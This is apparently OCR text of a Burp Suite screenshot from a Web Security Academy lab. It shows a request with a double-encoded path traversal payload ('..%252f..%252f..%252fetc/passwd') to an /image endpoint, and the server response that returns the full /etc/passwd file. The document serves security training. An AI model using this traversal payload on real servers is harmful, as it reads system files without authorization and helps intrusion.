 Request
Raw Params Headers Hex
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
2 Host: ace11fa71f509fa780210b40001400d3.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https://ace11fa71f509fa780210b40001400d3.web-security-academy.net/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: session=N8rOaaMiB6jvV4NMwdoYF3RTnG6TDE4W
15
16
Search...
0 matches
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
Search...
0 matches
Pretty